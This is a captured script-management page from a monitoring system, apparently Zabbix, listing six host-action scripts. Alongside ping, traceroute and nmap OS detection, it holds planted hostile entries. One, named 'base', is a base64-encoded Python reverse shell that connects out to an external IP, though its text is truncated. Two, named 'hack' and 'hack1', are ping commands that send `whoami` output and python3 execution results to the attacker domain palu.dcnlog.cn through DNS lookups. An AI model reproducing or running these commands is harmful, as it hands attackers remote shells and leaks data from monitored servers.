 脚本
创建脚本
过滤器
名称
Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器(代理) aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4xODMu
Detect operating system Manual host action 脚本 服务器(代理) sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器(代理) ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器(代理) ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器(代理) ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器(代理) /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6
0 选择 删除